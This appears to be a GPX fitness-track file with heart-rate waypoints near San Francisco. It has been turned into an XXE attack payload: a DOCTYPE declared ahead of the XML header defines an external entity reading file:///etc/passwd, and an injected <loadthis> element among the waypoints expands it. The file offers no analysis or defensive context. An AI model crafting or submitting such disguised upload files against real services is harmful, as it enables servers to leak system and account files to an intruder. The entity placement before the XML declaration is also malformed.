 <!DOCTYPE loadthis [<!ELEMENT loadthis ANY >
<!ENTITY somefile SYSTEM "file:///etc/passwd" >]>
<?xml version="1.0" encoding="UTF-8"?>
<gpx
version="1.1"
creator="Runkeeper - http://www.peakfitness.com"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://www.topografix.com/GPX/1/1"
xsi:schemaLocation="http://www.topografix.com/GPX/1/1 http://www.topografix.com/GPX/1/1/gpx.xsd"
xmlns:gpxtpx="http://www.garmin.com/xmlschemas/TrackPointExtension/v1">
<wpt lat="37.778259000" lon="-122.391386000"><ele>3.4</ele><time>2016-06-17T23:41:03Z</time><extensions><gpxtpx:TrackPointExtension>
<gpxtpx:hr>171</gpxtpx:hr></gpxtpx:TrackPointExtension></extensions></wpt>
<wpt lat="37.778194000" lon="-122.391226000"><ele>3.4</ele><time>2016-06-17T23:41:13Z</time><extensions><gpxtpx:TrackPointExtension>
<gpxtpx:hr>171</gpxtpx:hr></gpxtpx:TrackPointExtension></extensions></wpt>
<loadthis>&somefile;</loadthis>
<wpt lat="37.778297000" lon="-122.391174000"><ele>3.4</ele><time>2016-06-17T23:41:18Z</time><extensions><gpxtpx:TrackPointExtension>
<gpxtpx:hr>171</gpxtpx:hr></gpxtpx:TrackPointExtension></extensions></wpt>
<wpt lat="37.778378000" lon="-122.391117000"><ele>3.4</ele><time>2016-06-17T23:41:23Z</time><extensions><gpxtpx:TrackPointExtension>
<gpxtpx:hr>171</gpxtpx:hr></gpxtpx:TrackPointExtension></extensions></wpt>
<wpt lat="37.778449000" lon="-122.391039000"><ele>3.4</ele><time>2016-06-17T23:41:26Z</time><extensions><gpxtpx:TrackPointExtension>
<gpxtpx:hr>171</gpxtpx:hr></gpxtpx:TrackPointExtension></extensions></wpt>
<wpt lat="37.778525000" lon="-122.390942000"><ele>3.4</ele><time>2016-06-17T23:41:29Z</time><extensions><gpxtpx:TrackPointExtension>
<gpxtpx:hr>171</gpxtpx:hr></gpxtpx:TrackPointExtension></extensions></wpt>